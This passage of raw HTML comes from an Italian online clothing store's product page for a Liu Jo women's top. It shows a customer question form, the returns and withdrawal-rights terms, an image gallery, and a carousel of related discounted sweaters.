                <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="email" placeholder="Email : " name="email1"/></div>
                 <div  class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="codart" readonly placeholder="Codice articolo : " value="ART: WF2481MS49I" name="codart"/></div></div>
                <textarea rows="3" cols="50" id="domanda" placeholder="DOMANDA" name="domanda"></textarea>
                <br>
                <p>Proseguendo dichiaro di aver letto <a href="/privacy-policy"><strong>l'informativa sulla privacy</strong></a></p>
                <input class="btn-primary btn" type="submit" id="submit" value="Invia Richiesta" name="senda"/>
                <div id="loader"></div><br>
                <span id="response"></span>
            </form>
     
        </div>
</div>
        <!-- ....//.... -->


</div>
</div>

<button class="collapsible_1">RESI O RIMBORSI</button>
<div class="content0">
 <p>DIRITTO DI RECESSO 1 - Ai sensi dell'art. 59 DECRETO LEGISLATIVO 21 febbraio 2014, n. 21 per tutti i prodotti venduti online nel sito www.roncastyle.it di proprietà di Ronca 1862 srl, se il Cliente è un consumatore (ossia una persona fisica che acquista la merce per scopi non riferibili alla propria attività professionale, ovvero non effettua l'acquisto indicando nel modulo d'ordine a Ronca 1862 srl un riferimento di Partita IVA), è possibile recedere dal contratto di acquisto per qualsiasi motivo entro 14 giorni dal ricevimento della merce.</p>
<p>3. Per esercitare tale diritto, è sufficiente che il Cliente invii una dichiarazione esplicita, anche tramite mail, della intenzione di avvalersi del diritto di recesso. Ronca 1862 srl invierà al cliente via mail un modulo cartaceo che dovrà essere stampato e che contiene un numero di autorizzazione che dovrà essere attaccato all'esterno dell'involucro in cui verrà collocato fisicamente il prodotto e fatto pervenire a Ronca 1862 srl , senza indebito ritardo, entro 14 giorni lavorativi dall'autorizzazione al recesso.</p>
<p>4 - Al cliente che recede, per i prodotti coperti da diritto di recesso, saranno rimborsati i pagamenti effettuati, comprensivi dei costi di consegna (ad eccezione dei costi supplementari derivanti dalla eventuale scelta di un tipo di consegna diverso dal tipo meno costoso di consegna standard offerta), senza indebito ritardo e in ogni caso non oltre 14 giorni da quando Ronca 1862 srl riceve la decisione di recedere. Detti rimborsi saranno effettuati utilizzando lo stesso mezzo di pagamento usato per la transazione iniziale, salvo che il cliente non richieda il rimborso su diverso mezzo di pagamento. In tale caso saranno a carico del cliente eventuali costi aggiuntivi derivanti dal diverso mezzo di pagamento scelto. Il rimborso può essere sospeso fino al ricevimento dei beni oppure fino allíavvenuta dimostrazione da parte del cliente di aver rispedito i beni.</p>
<p>Per il rimborso da effettuarsi tramite bonifico bancario il Cliente deve indicare anche le coordinate bancarie necessarie per restituire le somme corrisposte</p>
<p>5 - Il cliente è responsabile solo della diminuzione del valore dei beni risultante da una manipolazione diversa da quella necessaria per stabilire la natura, le caratteristiche e il funzionamento dei beni</p>
</div>


</div>







   
	<div class="product-brand">
		<div class="brand-name"><span class="title">Brand</span><a title="LIU JO" href="https://www.roncastyle.com/cerca-per-marca/liu-jo">LIU JO</a></div>
	</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>








	<div class="product-thumbnail">
    <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-01_6.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-01_6.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-01_6.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-02_6.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-02_6.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-02_6.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-03_6.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-03_6.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-03_6.jpg"
                                 alt=""/>
                        </a>
                                                </div>
                                            
            <div class="product item-image imgzoom "
                 data-zoom="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-04_6.jpg">

                
                                                            <a class="lb" href="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-04_6.jpg">
                            <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-04_6.jpg"
                                 alt=""/>
                        </a>
                                                </div>
            </div>
            <div class="horizontal-thumbnail-row">
            <div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
                                                                                                <div class="item-thumb imgzoom active" data-owl="0">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="1">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-01_6.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="2">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-02_6.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="3">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-03_6.jpg"
                             alt=""/>
                                            </div>
                                                                                                                    <div class="item-thumb imgzoom" data-owl="4">
                        <img class="img-fluid" src="https://www.roncastyle.com/media/catalog/product/cache/c423403f1d2a71dfecb7e4dae1b16fa1/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-04_6.jpg"
                             alt=""/>
                                            </div>
                                                </div>
        </div>
    </div>





</div><input name="form_key" type="hidden" value="9plriBTckEi0QMk9" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










                        <div class="block-releated block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-heading">
        <h3 class="title text-uppercase">
            <span id="block-related-heading" role="heading" aria-level="2">Prodotti Correlati</span>
        </h3>
    </div>
    <div class="block-content content " aria-labelledby="block-related-heading">
        <div class="products wrapper grid mgs-products products-grid active-slider products-related">
            <div id="product-slider-related" class="products list items product-items owl-carousel mgs-owl-carousel line">
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-a-manica-corta-in-viscosa-patr5s0097-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-1k1007k318-ronca-00_11.jpg" alt="maglia da donna Patrizia Pepe a manica corta in viscosa"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-1k1007k318-ronca-00_11.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"88367","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":88367,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR5S0097-BLU"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/88367/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="88367">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-a-manica-corta-in-viscosa-patr5s0097-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Patrizia Pepe a manica corta in viscosa" href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-a-manica-corta-in-viscosa-patr5s0097-blu.html">
                                    maglia da donna Patrizia Pepe a manica corta in viscosa</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="88367" data-price-box="product-id-88367">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-88367"                data-price-amount="155"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">155,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-88367"                data-price-amount="108.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">108,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-88367'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-kaos-dolcevita-in-lana-kaos4f0020-grigio.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-kaos-qi1kt009-ronca-00_6.jpg" alt="maglia da donna Kaos dolcevita in lana"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-kaos-qi1kt009-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"75401","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":75401,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="KAOS4F0020-GRIGIO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/75401/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="75401">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-kaos-dolcevita-in-lana-kaos4f0020-grigio.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Kaos dolcevita in lana" href="https://www.roncastyle.com/maglia-da-donna-kaos-dolcevita-in-lana-kaos4f0020-grigio.html">
                                    maglia da donna Kaos dolcevita in lana</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="75401" data-price-box="product-id-75401">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-75401"                data-price-amount="109"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">109,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-75401"                data-price-amount="65.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,40 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-75401'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-a-manica-corta-in-viscosa-patr5s0097-azzurro.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-1k1007k318-ronca-00_10.jpg" alt="maglia da donna Patrizia Pepe a manica corta in viscosa"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-1k1007k318-ronca-00_10.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"88366","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":88366,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="PATR5S0097-AZZURRO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/88366/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="88366">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-a-manica-corta-in-viscosa-patr5s0097-azzurro.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Patrizia Pepe a manica corta in viscosa" href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-a-manica-corta-in-viscosa-patr5s0097-azzurro.html">
                                    maglia da donna Patrizia Pepe a manica corta in viscosa</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="88366" data-price-box="product-id-88366">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-88366"                data-price-amount="155"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">155,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-88366"                data-price-amount="108.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">108,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-88366'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-aniye-by-colette-in-lana-vergine-aniy4f0040-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-aniye-by-181010-1-ronca-00_3.jpg" alt="maglia da donna Aniye By Colette in lana vergine"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-aniye-by-181010-1-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"72704","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":72704,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="ANIY4F0040-BIANCO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/72704/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="72704">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,">
                                                        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/maglia-da-donna-aniye-by-colette-in-lana-vergine-aniy4f0040-bianco.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="maglia da donna Aniye By Colette in lana vergine" href="https://www.roncastyle.com/maglia-da-donna-aniye-by-colette-in-lana-vergine-aniy4f0040-bianco.html">
                                    maglia da donna Aniye By Colette in lana vergine</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="72704" data-price-box="product-id-72704">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-72704"                data-price-amount="180"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-72704"                data-price-amount="108"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">108,00 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-72704'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/maglia-da-donna-patrizia-pepe-in-lurex-con-scollo-a-barchetta-patr4f0068-nero.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-8k0326k1qza-ronca-00_8.jpg" alt="maglia da donna Patrizia Pepe in lurex con scollo a barchetta"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/m/a/maglia-donna-patrizia-pepe-8k0326k1qza-ronca-00_8.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
